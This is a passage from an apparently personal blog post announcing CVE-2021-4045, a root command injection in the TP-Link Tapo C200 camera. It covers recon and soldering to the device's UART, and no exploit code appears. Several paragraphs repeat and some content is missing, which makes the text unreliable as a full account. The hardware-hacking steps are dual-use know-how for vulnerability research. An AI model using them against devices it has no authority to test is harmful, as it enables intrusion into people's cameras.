< go back
--[ Finding an RCE in the TP-Link tapo c200 camera (CVE-2021-4045) ]------
// february 11, 2022 - iot, 0day
Hello there. Today I would like to share with you my first CVE, which corresponds to a command injection vulnerability found a couple months ago in the TP-Link Tapo c200 camera, that allows an attacker to take full control of the device with root privileges. It was assigned CVE-2021-4045 by the INCIBE, and you can check the official advisory here. The vulnerability affects all firmware versions prior to 1.1.16 Build 211209 Rel. 37726N, so if you own this model, I suggest you update it.
 This post will be a summary of my research on this device and how it led to the discovery of this vulnerability. It has been an introduction for me to IoT and hardware hacking, but also to reverse engineering, so please don't be hard on me as there may be some mistakes. I also want to thank the cybersec community, since there was always a video, an article or something else that inspired me learn or try new things whenever I got stuck. Finally, remember that failure is your best friend, although it sometimes makes you take six months for something you could have done in one or two if you would have read correctly the results of a shell command.
Anyway, let's start with the article. Thanks for reading and I hope you like it.
[ Initial recon ]
Once I got the camera out of the box, I proceeded to configure it with my phone and my WiFi. It was fairly easy to do. I started to play with it and I was surprised that a 30€ IP camera has so manyfunctionalities. It can record video and audio to an SD card, it can be moved almost 360ºhorizontally and like 90º vertically and it can even reproduce audio in real time from the phoneapp.
My initial plan was just to scan some ports and try to find some vulnerabilities, and also to check how the WiFi configuration worked, since I was very interested in WiFi security at that time. I won't talk about the WiFi configuration, because after analyzing it with a custom hostapd + dnsmasq access point and Wireshark, I didn't' find anything interesting beyond common functionalities such as creating a wireless access point or connecting to one.
So, let's talk about the port scanning:
This post will be a summary of my research on this device and how it led to the discovery of this vulnerability. It has been an introduction for me to IoT and hardware hacking, but also to reverse engineering, so please don't be hard on me as there may be some mistakes. I also want to thank the cybersec community, since there was always a video, an article or something else that inspired me learn or try new things whenever I got stuck. Finally, remember that failure is your best friend, although it sometimes makes you take six months for something you could have done in one or two if you would have read correctly the results of a shell command.
Anyway, let's start with the article. Thanks for reading and I hope you like it.
[ Initial recon ]
Once I got the camera out of the box, I proceeded to configure it with my phone and my WiFi. It was fairly easy to do. I started to play with it and I was surprised that a 30€ IP camera has so manyfunctionalities. It can record video and audio to an SD card, it can be moved almost 360ºhorizontally and like 90º vertically and it can even reproduce audio in real time from the phoneapp.
My initial plan was just to scan some ports and try to find some vulnerabilities, and also to check how the WiFi configuration worked, since I was very interested in WiFi security at that time. I won't talk about the WiFi configuration, because after analyzing it with a custom hostapd + dnsmasq access point and Wireshark, I didn't' find anything interesting beyond common functionalities such as creating a wireless access point or connecting to one.
So, let's talk about the port scanning:
 With the help of the mentioned issue, I was able to open the device with a knife and a screwdriver and quickly locate the UART. After a couple of tries and a lot of patience, I finally managed to solder some wires to the pads:
With the help of the mentioned issue, I was able to open the device with a knife and a screwdriver and quickly locate the UART. After a couple of tries and a lot of patience, I finally managed to solder some wires to the pads:
 Then, it was time to test if the soldering was good enough for the data to be transmitted. I connected the wires to the USB adapter, taking into account that Rx of the UART goes to Tx of the adapter and vice versa, and connected the adapter to my computer. Again, thanks to the mentioned issue, I knew the baud rate for the serial connection was 57600, so I executed:
Then, it was time to test if the soldering was good enough for the data to be transmitted. I connected the wires to the USB adapter, taking into account that Rx of the UART goes to Tx of the adapter and vice versa, and connected the adapter to my computer. Again, thanks to the mentioned issue, I knew the baud rate for the serial connection was 57600, so I executed:

